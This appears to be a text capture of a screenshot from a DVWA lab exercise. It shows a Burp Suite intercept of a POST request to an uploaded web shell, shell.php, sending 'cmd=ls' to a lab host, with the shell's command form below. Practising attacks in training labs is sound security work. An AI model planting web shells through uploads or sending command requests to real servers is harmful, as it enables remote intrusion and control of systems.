 Burp Suite Community Edition v2023.10.3.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Ext
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /dvwa/hackable/uploads/shell.php HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 6
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.50.101
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safar
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
10 Referer: http://192.168.50.101/dvwa/hackable/uploads/shell.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=a5eeff867cc1cb08995da42f1d58779d
14 Connection: close
15
16 cmd=ls
Damn Vulnerable Web A Web Shell
Not secure 192.168.50.101/dvwa/hackable/uploads/shell.php
Web Shell
Execute a command
Command
ls Execute